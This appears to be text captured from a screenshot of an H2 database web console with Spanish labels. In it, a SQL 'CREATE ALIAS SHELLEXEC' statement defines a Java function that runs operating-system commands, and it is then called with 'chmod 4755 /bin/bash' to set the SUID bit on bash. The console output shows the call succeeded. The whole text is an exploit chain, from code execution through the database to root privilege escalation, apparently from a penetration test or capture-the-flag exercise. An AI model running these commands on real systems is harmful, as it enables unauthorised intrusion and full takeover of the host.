 Ejecutar Run Selected Auto completado Eliminar Instrucción SQL:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.ut
CALL SHELLEXEC('chmod 4755 /bin/bash')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.u
Function alias "SHELLEXEC" already exists; SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.ut
CALL SHELLEXEC('chmod 4755 /bin/bash');
PUBLIC.SHELLEXEC('chmod 4755 /bin/bash')
(1 fila, 2 ms)